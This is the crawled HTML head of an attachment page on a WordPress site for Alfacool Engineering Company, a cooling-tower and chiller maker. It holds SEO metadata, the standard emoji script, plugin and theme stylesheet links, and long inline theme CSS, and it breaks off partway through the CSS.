

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfacool.com/banner1-1-2/
body_size: 17131
content:
<!DOCTYPE html>
<html dir="ltr" lang="en"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://alfacool.com/xmlrpc.php">
<title>banner1-1 | Alfacool Engineering Company</title>

		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://alfacool.com/banner1-1-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Alfacool Engineering Company | Alfacool Engineering Company" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="banner1-1 | Alfacool Engineering Company" />
		<meta property="og:url" content="https://alfacool.com/banner1-1-2/" />
		<meta property="article:published_time" content="2017-09-08T12:17:03+00:00" />
		<meta property="article:modified_time" content="2017-09-08T12:17:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="banner1-1 | Alfacool Engineering Company" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/alfacool.com\/banner1-1-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alfacool.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/alfacool.com\/","name":"Home","description":"\"manufacturer of cooling tower,\" \"chilling plant,\" \"heat exchanger,\" \"water treatment plant,\" \"d.g. set canopy,\" \"air washer,\" \"water treatment chemicals,\" \"air handling units,\" \"ahu,\" \"chiller,\" \"cooling, tower, \" \"manufacturer,\" \"exporter of cooling tower,\" \"supplier of cooling tower,\" \"trader of cooling tower, chiller, het exchanger, softener, water treatment plant in ludhiana, punjab, india,\"","url":"https:\/\/alfacool.com\/"}}]},{"@type":"ItemPage","@id":"https:\/\/alfacool.com\/banner1-1-2\/#itempage","url":"https:\/\/alfacool.com\/banner1-1-2\/","name":"banner1-1 | Alfacool Engineering Company","inLanguage":"en","isPartOf":{"@id":"https:\/\/alfacool.com\/#website"},"breadcrumb":{"@id":"https:\/\/alfacool.com\/banner1-1-2\/#breadcrumblist"},"author":{"@id":"https:\/\/alfacool.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/alfacool.com\/author\/admin\/#author"},"datePublished":"2017-09-08T12:17:03+00:00","dateModified":"2017-09-08T12:17:03+00:00"},{"@type":"Organization","@id":"https:\/\/alfacool.com\/#organization","name":"Alfacool Engineering Company","url":"https:\/\/alfacool.com\/"},{"@type":"Person","@id":"https:\/\/alfacool.com\/author\/admin\/#author","url":"https:\/\/alfacool.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/alfacool.com\/banner1-1-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d0652c745616adde8c5b7f3ff0e213d0?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/alfacool.com\/#website","url":"https:\/\/alfacool.com\/","name":"Alfacool Engineering Company","description":"Alfacool Engineering Company","inLanguage":"en","publisher":{"@id":"https:\/\/alfacool.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfacool Engineering Company &raquo; Feed" href="https://alfacool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alfacool Engineering Company &raquo; Comments Feed" href="https://alfacool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alfacool Engineering Company &raquo; banner1-1 Comments Feed" href="https://alfacool.com/feed/?attachment_id=1030" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alfacool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://alfacool.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alfacool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alfacool.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://alfacool.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aptf-bxslider-css' href='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='https://alfacool.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://alfacool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz%7CLustria&#038;ver=6.2.8' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.min.css?ver=6.2.8' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://alfacool.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://alfacool.com/wp-content/themes/onetone/style.css?ver=2.4.7' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.top-bar-sns li i{
		color: ;
		}.fxd-header {
		background-color: rgba(255,255,255,0.7);
		}.fxd-header{background-color: rgba(255,255,255,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:13px;}
img.site-logo{ margin-right:10px;}
img.site-logo{ margin-top:10px;}
img.site-logo{ margin-bottom:10px;}
.top-bar{background-color:#eee;}.top-bar{display:block;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{
background-attachment: fixed;
								   background-position:top center;
								   background-repeat: no-repeat;}
.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}
		@media screen and (min-width: 920px) {
		.onetone-dots li a {
			border: 2px solid #37cadd;
			}
		.onetone-dots li.active a,
		.onetone-dots li.current a,
		.onetone-dots li a:hover {
		  background-color: #37cadd;
		}
		}@media screen and (max-width: 920px) {

		.site-nav ul{ background-color:#ffffff;}

		#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}

		.site-nav  ul li a{border-color:#000000 !important;}

		}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:20px;

							   padding-bottom:20px;

							   }header .main-header{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar-retina{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
body{font-family:Open Sans, sans-serif;
variant:;
}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;
}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;
}a.btn-normal{font-family:Open Sans, sans-serif;
}.footer-widget-area{background-color:;
background-image:url();
background-repeat:;
background-position:;
background-size:;
background-attachment:;
}
section.home-section-0 {background-color:#333333;
background-image:url(https://alfacool.com/wp-content/themes/onetone/images/home-bg01.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:scroll;
}
section.home-section-0 .section-title{font-family:Lustria,serif;
variant:700;
font-size:64px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .section-subtitle{font-family:Lustria,serif;
variant:normal;
font-size:18px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .home-section-content,section.home-section-0 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_0 i{}section.home-section-0 .home-section-content .person-social i,
		section.home-section-0 .banner-sns li a i,
		section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{color:#ffffff;}
section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea{border-color:#ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line:hover, .onetone section.home-section-0 .magee-btn-normal.btn-line:active, .onetone section.home-section-0 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-0 .heading-inner{border-color:#ffffff}
section.home-section-0 .home-section-content p,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-1 {padding:30px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-1 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-1 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-1 .home-section-content,section.home-section-1 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_1 i{}section.home-section-1 .home-section-content .person-social i,
		section.home-section-1 .banner-sns li a i,
		section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{color:#666666;}
section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea{border-color:#666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line:hover, .onetone section.home-section-1 .magee-btn-normal.btn-line:active, .onetone section.home-section-1 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-1 .heading-inner{border-color:#666666}
section.home-section-1 .home-section-content p,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-2 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-2 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-2 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-2 .home-section-content,section.home-section-2 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_2 i{#666666}section.home-section-2 .home-section-content .person-social i,
		section.home-section-2 .banner-sns li a i,
		section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{color:#666666;}
section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea{border-color:#666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line:hover, .onetone section.home-section-2 .magee-btn-normal.btn-line:active, .onetone section.home-section-2 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-2 .heading-inner{border-color:#666666}
section.home-section-2 .home-section-content p,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-3 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-3 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-3 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
